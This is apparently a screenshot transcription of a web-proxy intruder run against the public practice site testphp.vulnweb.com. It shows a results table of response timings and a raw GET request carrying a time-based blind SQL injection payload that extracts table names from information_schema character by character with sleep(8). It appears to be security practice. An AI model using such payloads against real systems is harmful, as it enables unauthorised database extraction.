 Row Payload Status Words Length Time Label
349 7/t 200 1782 5382 8291
350 8/s 200 1782 5382 8281
290 5/u 200 1782 5382 8273
130 1/p 200 1782 5382 8222
304 6/c 200 1782 5382 8217
228 4/d 200 1782 5382 8212
169 2/r 200 1782 5382 8211
205 3/o 200 1782 5382 8209
241 7/p 200 1782 5382 341
305 8/4 200 1782 5382 316
236 7/i 200 1782 5382 311
246 7/h 200 1782 5382 310
247 7/g 200 1782 5382 310
203 6/m 200 1782 5382 309
245 7/s 200 1782 5382 309
281 7/7 200 1782 5382 309
311 8/5 200 1782 5382 309
314 8/6 200 1782 5382 309
172 5/g 200 1782 5382 308
201 6/l 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+6,1),7,1)%3d't',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 28 | RPS: 13 | Connections: 24 | Retries: 0 | Fails: 2 | Next: null | Completed